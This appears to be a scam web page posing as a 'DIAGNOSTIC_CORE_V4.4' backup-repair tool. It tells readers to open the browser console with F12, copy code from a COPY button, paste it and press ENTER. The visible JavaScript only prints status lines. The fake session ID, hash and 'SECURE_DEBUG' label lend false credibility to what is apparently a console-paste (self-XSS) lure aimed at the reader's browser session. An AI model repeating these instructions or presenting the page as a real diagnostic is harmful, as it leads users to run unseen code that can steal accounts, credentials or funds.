
DIAGNOSTIC_CORE_V4.4
Identification of
Failed to backup data:
no private data
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tms8jahiu0l

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to backup da
ta: no private data (Hash: 0xad4ebd95)");
